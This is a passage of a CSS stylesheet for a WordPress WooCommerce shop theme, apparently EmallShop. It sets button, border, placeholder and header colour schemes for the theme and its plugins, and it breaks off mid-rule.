button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
